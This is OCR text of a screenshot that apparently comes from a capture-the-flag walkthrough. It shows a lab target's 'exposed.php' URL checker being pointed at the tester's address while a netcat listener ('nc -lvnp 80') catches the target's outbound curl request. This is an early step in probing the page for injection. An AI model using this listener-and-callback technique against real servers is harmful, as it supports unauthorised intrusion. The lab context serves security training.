 10.10.10.24/exposed.php
Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
http://10.10.14.4 Go
kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/桌面]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.24] 37950
GET / HTTP/1.1
Host: 10.10.14.4
User-Agent: curl/7.47.0
Accept: */*